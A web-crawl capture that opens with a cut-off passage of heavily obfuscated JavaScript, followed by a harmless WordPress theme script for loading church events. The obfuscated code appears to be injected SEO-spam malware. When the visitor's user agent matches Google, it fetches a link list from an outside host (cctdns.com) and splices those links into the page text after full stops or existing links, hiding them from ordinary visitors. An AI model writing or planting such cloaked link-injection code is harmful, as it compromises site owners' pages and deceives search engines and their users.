_0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/event_ajax.js?ver=6.2.8
body_size: 106
content:
jQuery(document).ready(function() {
	jQuery("#ajax_events").on("click","a.upcomingEvents", function(event) {
		var dateEvent = jQuery(this).attr('id');
		jQuery.ajax({
			type: 'POST',
			url: urlajax.ajaxurl,
			data: {
				action: 'imic_event_grid',
				date: dateEvent,
				},
			success: function(data) {
				jQuery('#ajax_events').html('');
				jQuery('#ajax_events').append(data);
			},
			error: function(errorThrown) {
			}
		});
    });
});